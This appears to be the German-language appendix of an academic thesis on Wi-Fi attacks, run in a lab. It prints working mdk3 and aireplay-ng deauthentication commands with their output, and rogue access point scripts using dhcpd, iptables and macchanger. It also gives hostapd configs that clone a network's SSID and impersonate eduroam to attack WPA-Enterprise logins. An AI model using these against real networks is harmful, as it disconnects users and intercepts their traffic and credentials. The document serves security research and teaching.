<sup>5</sup>IEEE Std 802.11-2007. Wireless LAN Medium Access Control (MAC) and Physical Layer (PHY) Specifications. (2007 Revision). IEEE Standards Association. Juni 2007. Kap. 8.3.3.3.

<span id="page-63-0"></span>

# Angriffe Formales

## $\bullet$  AP

- SSID: foo
- BSSID: be:be:be:be:be:be
- **IP-Adresse: 192.168.2.1**
- **Angreifer** 
	- MAC-Adresse Angreifer: aa:aa:aa:aa:aa:aa
	- IP-Adresse: 192.168.5.1
- Windows XP STA MAC-Adresse: 12:ab:12:cd:12:ef
- <span id="page-64-0"></span>Linux STA MAC-Adresse: cc:cc:cc:cc:cc:cc

## Angriffe Deauthentication und Disassociation

root@bt:~# mdk3 mon0 d -c 11

Disconnecting between: 12:AB:12:CD:12:EF and: BE:BE:BE:BE:BE:BE on channel: 11 Disconnecting between: 12:AB:12:CD:12:EF and: BE:BE:BE:BE:BE:BE on channel: 11 Disconnecting between: CC:CC:CC:CC:CC:CC and: BE:BE:BE:BE:BE:BE on channel: 11 Disconnecting between: 12:AB:12:CD:12:EF and: BE:BE:BE:BE:BE:BE on channel: 11 Disconnecting between: CC:CC:CC:CC:CC:CC and: BE:BE:BE:BE:BE:BE on channel: 11 Disconnecting between: 12:AB:12:CD:12:EF and: BE:BE:BE:BE:BE:BE on channel: 11 Disconnecting between: CC:CC:CC:CC:CC:CC and: BE:BE:BE:BE:BE:BE on channel: 11

<span id="page-65-0"></span>Abbildung: Mdk3 Deauthentication und Disassociation

```
Angriffe
Rogue AP – Angriff 1
```

```
option domain-name-servers 8.8.8.8;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 192.168.5.0 netmask 255.255.255.0
{
    range 192.168.5.100 192.168.5.254;
    option routers 192.168.5.1;
    option domain-name-servers 8.8.8.8;
}
```
#### <span id="page-66-0"></span>Abbildung: Inhalt der dhcpd.conf

```
Angriffe
Rogue AP – Angriff 1
```

```
#!/bin/bash
killall -9 dhcpd3
ifconfig at0 192.168.5.1 netmask 255.255.255.0 up
sleep 2
iptables --flush
iptables --table nat --flush
iptables --delete-chain
dhcpd3 -cf ./dhcpd.conf at0
iptables --table nat --append POSTROUTING --out-interface wlan1 -j MASQUERADE
iptables --append FORWARD --in-interface at0 -j ACCEPT
echo 1 >/proc/sys/net/ipv4/ip_forward
```
<span id="page-67-0"></span>Abbildung: Befehle zur Weiterleitung des Traffic bei der Verwendung von airbase-ng

```
Angriffe
Rogue AP – Angriff 3
```

```
interface=wlan1
driver=nl80211
logger_stdout=-1
logger_stdout_level=2
debug=4
ssid=foo
hw_mode=g
channel=11
auth_algs=3
max_num_sta=5
wpa=2
wpa_passphrase=wellsecured
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
rsn_pairwise=CCMP
```
#### <span id="page-68-0"></span>Abbildung: Inhalt der hostapd.conf

Angriffe Rogue AP – Angriff 3

```
#!/bin/bash
killall -9 dhcpd
killall -9 hostapd
ifconfig wlan1 down
macchanger -m aa:aa:aa:aa:aa:aa wlan1
ifconfig wlan1 up
hostapd ./hostapd.conf &
sleep 2
ifconfig wlan1 192.168.5.1 netmask 255.255.255.0 up
iptables --flush
iptables --table nat --flush
iptables --delete-chain
dhcpd -cf ./dhcpd.conf wlan1
iptables --table nat --append POSTROUTING --out-interface wlan0 -j MASQUERADE
iptables --append FORWARD --in-interface wlan1 -j ACCEPT
echo 1 >/proc/sys/net/ipv4/ip_forward
```
<span id="page-69-0"></span>Abbildung: Befehle zur Weiterleitung des Traffic bei der Verwendung von hostapd

Angriffe Rogue AP – Angriff 3

[root@foobar ~]# aireplay-ng -0 0 -a be:be:be:be:be:be -c cc:cc:cc:cc:cc:cc mon1 10:15:28 Waiting for beacon frame (BSSID: BE:BE:BE:BE:BE:BE) on channel 11 Sending 64 directed DeAuth. STMAC: [CC:CC:CC:CC:CC:CC] [ 0|53 ACKs] 10:15:30 Sending 64 directed DeAuth. STMAC: [CC:CC:CC:CC:CC:CC] [41|66 ACKs] 10:15:31 Sending 64 directed DeAuth. STMAC: [CC:CC:CC:CC:CC:CC] [ 0|65 ACKs] 10:15:31 Sending 64 directed DeAuth. STMAC: [CC:CC:CC:CC:CC:CC] [32|72 ACKs] 10:15:32 Sending 64 directed DeAuth. STMAC: [CC:CC:CC:CC:CC:CC] [ 0|56 ACKs] 10:15:33 Sending 64 directed DeAuth. STMAC: [CC:CC:CC:CC:CC:CC] [ 0|63 ACKs] 10:15:34 Sending 64 directed DeAuth. STMAC: [CC:CC:CC:CC:CC:CC] [ 5|54 ACKs]

#### <span id="page-70-0"></span>Abbildung: Gezielte Deauthentication der STA

Angriffe auf WPA-Enterprise-Netzwerke – Angriff

```
interface=wlan1
driver=nl80211
ssid=eduroam
logger_stdout=-1
logger_stdout_level=2
debug=4
ieee8021x=1
eapol_key_index_workaround=0
own_ip_addr=127.0.0.1
auth_server_addr=192.168.56.101
auth_server_port=1812
auth_server_shared_secret=testing123
wpa=2
wpa_key_mgmt=WPA-EAP
channel=6
wpa_pairwise=CCMP
```
<span id="page-71-0"></span>Abbildung: Inhalt der hostapd.conf